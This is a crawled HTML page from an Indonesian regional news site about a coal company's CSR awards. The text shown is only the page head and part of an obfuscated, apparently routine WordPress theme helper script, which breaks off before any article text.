

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/
body_size: 53037
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var 